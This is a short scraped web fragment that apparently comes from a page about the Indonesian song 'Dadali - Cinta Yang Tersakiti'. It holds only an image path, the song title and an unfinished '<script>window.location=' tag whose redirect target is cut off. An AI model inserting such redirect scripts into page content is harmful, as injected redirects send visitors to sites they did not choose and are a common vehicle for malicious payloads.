 Dadali - Cinta Yang Tersakiti <script>window.location=